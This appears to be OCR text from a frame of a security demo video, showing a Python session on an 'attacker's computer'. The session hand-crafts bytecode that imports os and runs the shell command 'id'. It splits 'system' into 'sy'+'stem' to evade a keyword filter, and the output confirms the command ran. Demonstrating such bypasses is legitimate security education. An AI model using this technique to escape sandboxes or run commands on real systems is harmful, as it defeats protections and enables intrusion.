 Mozilla Firefox
makeobject.py (~/Desktop) - ...
ATTACKERS COMPUTER
03 Dec, 15:26
ATTACKERS COMPUTER
File Edit View Terminal Tabs Help
DEMO !!!
ATTACKERS COMPUTER
>>> def a():
...    return
...
>>> a.__code__ = type(a.__code__)(0,0,1,3,67,b'd\x01\x00d\x00\x00l\x00\x00}\x00\x00t\x01\x00d\x02\x00\x83
\x01\x00\x01t\x01\x00|\x00\x00j\x02\x00d\x03\x00\x83\x01\x00\x83\x01\x00\x01d\x00\x00S',(None, 0, 'BOOM',
 'id'),('os', 'print', 'system'),('os',),'<stdin>','bypass',1,b'\x00\x01\x0c\x01\n\x01')
>>>
>>> a.__code__ = type(a.__code__)(0,0,1,3,67,b'd\x01\x00d\x00\x00l\x00\x00}\x00\x00t\x01\x00d\x02\x00\x83
\x01\x00\x01t\x01\x00|\x00\x00j\x02\x00d\x03\x00\x83\x01\x00\x83\x01\x00\x01d\x00\x00S',(None, 0, 'BOOM',
 'id'),('os', 'print', 'sy'+'stem'),('os',),'<stdin>','bypass',1,b'\x00\x01\x0c\x01\n\x01')
>>> a()
BOOM
uid=1000(student) gid=1000(student) groups=1000(student),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),10
8(lpadmin),124(sambashare)
0
>>>